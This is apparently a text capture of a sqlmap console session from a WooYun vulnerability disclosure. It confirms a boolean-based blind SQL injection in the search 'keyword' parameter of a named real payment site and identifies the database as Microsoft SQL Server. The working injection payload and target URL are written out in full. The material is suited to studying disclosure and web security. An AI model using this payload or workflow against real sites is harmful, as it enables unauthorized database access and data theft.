 C:\windows\system32\cmd.exe
ique tests as there is at least one other (potential) technique found
[08:23:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[08:24:02] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://pay.joy.cn:80/searchresultnew.aspx?keyword=') AND 3123=3123
AND ('DRxq'='DRxq
---
[08:24:36] [INFO] testing MySQL
[08:24:37] [WARNING] the back-end DBMS is not MySQL
[08:24:37] [INFO] testing Oracle
[08:24:37] [WARNING] the back-end DBMS is not Oracle
[08:24:37] [INFO] testing PostgreSQL
[08:24:37] [WARNING] the back-end DBMS is not PostgreSQL
[08:24:37] [INFO] testing Microsoft SQL Server
[08:24:39] [INFO] confirming Microsoft SQL Server
[08:24:41] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org